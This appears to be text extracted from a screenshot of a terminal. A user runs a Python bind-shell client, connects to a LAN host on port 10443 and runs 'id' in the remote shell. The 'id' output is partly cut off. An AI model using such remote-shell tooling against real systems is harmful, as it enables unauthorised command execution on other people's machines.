 harry@xXxZ0mbi3-k0haIxXx ~ % python3 bind_connector.py
Enter target IP: 192.168.1.12
Enter target port: 10443
Connected to 192.168.1.12:10443
Shell> id
uid=501(harry) gid=20(staff) groups=20(staff),12(everyone
dmin),101(access_bpf),701(com.apple.sharepoint.group.1),3
m.apple.access_ftp),398(com.apple.access_screensharing),1
.apple.sharepoint.group.2)
Shell>